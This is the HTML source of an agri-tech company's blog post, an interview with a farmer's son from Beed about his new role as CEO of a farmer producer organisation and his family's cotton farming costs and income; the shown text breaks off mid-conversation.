<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.17.1" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-0ZH1D6QD4R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arthagri.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0ZH1D6QD4R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arthagri.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arthagri.in/wp-json/wp/v2/posts/641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arthagri.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://arthagri.in/?p=641' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arthagri.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farthagri.in%2F2023%2F10%2F06%2Fa-farmers-perspective%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arthagri.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farthagri.in%2F2023%2F10%2F06%2Fa-farmers-perspective%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<style class="stk-block-styles">.stk-3a56c66{background-color:#D1E4DD !important}.stk-3a56c66:before{background-image:linear-gradient(90deg,#D1E4DD 0%,#E4D1D1 100%) !important}.stk-3a56c66 .stk-block-text__text{font-size:17px !important}.stk-d1f0fb3,.stk-d2646fb,.stk-9a10eb5,.stk-fe7f8dd,.stk-2b06419,.stk-a190fc9,.stk-d765793,.stk-9a968f2,.stk-98c73c4,.stk-08e7554,.stk-39680e7,.stk-6d0797e,.stk-0ccf7ea,.stk-628c3ed,.stk-eca618f,.stk-d9f0bf8,.stk-54162fd,.stk-3b1a347{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}@media screen and (max-width:1023px){.stk-3a56c66 .stk-block-text__text{font-size:17px !important}}</style><link rel="icon" href="https://arthagri.in/wp-content/uploads/2021/07/cropped-Logo-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arthagri.in/wp-content/uploads/2021/07/cropped-Logo-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arthagri.in/wp-content/uploads/2021/07/cropped-Logo-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://arthagri.in/wp-content/uploads/2021/07/cropped-Logo-01-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-641 single-format-standard wp-custom-logo wp-theme-shoreditch ehf-header ehf-template-shoreditch ehf-stylesheet-shoreditch elementor-default elementor-kit-119">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://arthagri.in" title="Trust based ecosystem" rel="home">Trust based ecosystem</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="130" class="elementor elementor-130">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-4ba29e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ba29e4" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a828553" data-id="a828553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0c6bc5 elementor-widget elementor-widget-site-logo" data-id="c0c6bc5" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;1&quot;,&quot;right&quot;:&quot;1&quot;,&quot;bottom&quot;:&quot;1&quot;,&quot;left&quot;:&quot;1&quot;,&quot;isLinked&quot;:true},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
						<figure class="wp-caption">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://arthagri.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1-150x150.png" alt="default-logo"/>
				</div>
			</div>
							</a>
												<div class="hfe-caption-width"> 
						<figcaption class="widget-image-caption wp-caption-text">Trust based ecosystem</figcaption>
					</div>
							</figure>
				</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4474914" data-id="4474914" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb522db hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="eb522db" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;3&quot;,&quot;right&quot;:&quot;3&quot;,&quot;bottom&quot;:&quot;3&quot;,&quot;left&quot;:&quot;3&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__text hfe-animation__sink" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-eb522db" class="hfe-nav-menu"><li id="menu-item-394" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="http://www.arthagri.in" itemprop="url" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-131" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://arthagri.in/aboutus/" itemprop="url" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-237" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://arthagri.in/fpo360/" itemprop="url" class = "hfe-menu-item">FPO360</a></li>
<li id="menu-item-132" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://arthagri.in/most-advanced-e-marketplace/" itemprop="url" class = "hfe-menu-item">Marketplace</a></li>
<li id="menu-item-568" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://arthagri.in/blogs/" itemprop="url" class = "hfe-menu-item">Blogs</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				</header>

	
	
<div class="entry-hero"  style="background-image: url('https://arthagri.in/wp-content/uploads/2021/10/guru-moorthy-gokul-K_AhXLfVuN8-unsplash-scaled.jpg');">
	<div class="entry-hero-wrapper">
		<div class="entry-meta"><span class="cat-links"><a href="https://arthagri.in/category/agri-tech/" rel="category tag">Agri tech</a>, <a href="https://arthagri.in/category/ecosystem/" rel="category tag">Ecosystem</a>, <a href="https://arthagri.in/category/fpo/" rel="category tag">FPO</a></span></div><h1 class="entry-title">A Farmers Perspective</h1>	</div><!-- .entry-hero-wrapper -->
</div><!-- .entry-hero -->

	<div class="site-content-wrapper">

		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

			
<article id="post-641" class="post-641 post type-post status-publish format-standard has-post-thumbnail hentry category-agri-tech category-ecosystem category-fpo tag-farmers tag-fpc">
	<div class="hentry-wrapper">
		
		<div class="entry-content">
			
<div class="wp-block-stackable-text stk-block-text stk-block stk-8yvkd3z stk-block-background stk--has-background-overlay" data-block-id="8yvkd3z"><style>.stk-8yvkd3z{background-color:#D1E4DD !important}.stk-8yvkd3z:before{background-image:linear-gradient(90deg,#D1E4DD 0%,#E4D1D1 100%) !important}.stk-8yvkd3z .stk-block-text__text{font-size:17px !important}@media screen and (max-width:1023px){.stk-8yvkd3z .stk-block-text__text{font-size:17px !important}}</style><p class="stk-block-text__text has-text-align-center">Based on true incidents</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-0kaw44v" data-block-id="0kaw44v"><style>.stk-0kaw44v{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">We recently hired a farmer’s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-81cgi0j" data-block-id="81cgi0j"><style>.stk-81cgi0j{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">After working with the FPO for a month; he landed up in our office. I wanted to get a better insight into what goes on in a farmer’s mind when he leaves the comfort of his own village, family protection, support of his community to start on a very unfamiliar territory. So.. we got talking. Here is how it went.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-k8tj1u7" data-block-id="k8tj1u7"><style>.stk-k8tj1u7{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Me &#8211; Nandu, you are a farmer first and now on the other side, where you would be expected to help the farmer through the FPO. After being with the FPO for a month, do you think you can provide any help to the farmers ?</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-3vevr2m" data-block-id="3vevr2m"><style>.stk-3vevr2m{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Nandu &#8211; All I can say is if this FPO ( the one he is working with ) is going to implement the projects as per their plans, then as a farmer ; I would like to be a lifetime member of it.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-klbfr7c" data-block-id="klbfr7c"><style>.stk-klbfr7c{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Me &#8211; Why do you think so ?</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-vscc8a6" data-block-id="vscc8a6"><style>.stk-vscc8a6{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Nandu &#8211; To answer that, I have to tell you my story. Sir.. a farmer’s life is miserable when you realize what he goes through to make through a year. I come from a family of six.. Four adults and two children. My father passed away in 2019 and I had to struggle to complete my studies. My mother , my brother and his wife supported me to pull through the pandemic. We have three pieces of land.. all of 5 acres and we grow cotton. Cotton needs a lot of water and in Beed ( the place where he comes from ), rain is scarce. We sow in June and harvest in October. Even though we can keep the crops for another 3 months to harvest; the cost of production goes up by at least 40 percent and the yield is not commensurate.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-r0dlqj9" data-block-id="r0dlqj9"><style>.stk-r0dlqj9{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">So in October, in a good year we get about 60 quintals of cotton. Our cost of production is Rs 50,000 if there are no heavy insect attacks . In a bad year, the production cost can go up by at least 30 percent just to get a normal yield. A standard 1 lt bottle costs anywhere between Rs 1300-1800 and we use at least 2 bottles for an acre.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-221tvrn" data-block-id="221tvrn"><style>.stk-221tvrn{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">The price that I receive from the trader is Rs 6000/quintal. So we make Rs 3 lakhs for our effort of 5 months. From November to March, I grow Rabi crops such as jowar, wheat, vegetables in 2-3 acres and we make about Rs 50 thousand / acre after settling all the costs.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-1ryjzlb" data-block-id="1ryjzlb"><style>.stk-1ryjzlb{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">In a year, our total household income is Rs 5-6 Lakhs. My family is one of the better placed in our community because we have 5 acres of land. Not all people in my village are so fortunate. In some families the income is as low as Rs 2 Lakhs in a year to feed a family of six.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-fj6a08m" data-block-id="fj6a08m"><style>.stk-fj6a08m{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Me &#8211; Yeah.. I understand, for a small farmer, it is difficult. But you still are better off.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-mnd7yo9" data-block-id="mnd7yo9"><style>.stk-mnd7yo9{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Nandu &#8211; I haven’t yet told you the challenges we face in my place.</p></div>



